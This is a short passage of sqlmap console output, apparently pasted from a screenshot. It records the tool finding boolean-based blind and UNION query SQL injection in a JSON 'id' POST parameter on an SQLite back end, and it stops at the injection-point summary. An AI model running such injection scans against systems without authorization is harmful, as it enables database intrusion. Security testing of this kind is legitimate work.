 [19:04:21] [INFO] testing 'SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)'
[19:04:22] [INFO] (custom) POST parameter 'JSON id' appears to be 'SQLite AND boolean-based blind - WHERE, HAVING, GR
OUP BY or HAVING clause (JSON)' injectable
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (2) and risk (1) valu
es? [Y/n] y
[19:04:31] [INFO] testing 'Generic inline queries'
[19:04:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:04:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[19:04:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right num
ber of query columns. Automatically extending the range for current UNION query injection technique test
[19:04:32] [INFO] target URL appears to have 1 column in query
[19:04:33] [INFO] (custom) POST parameter 'JSON id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1017 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind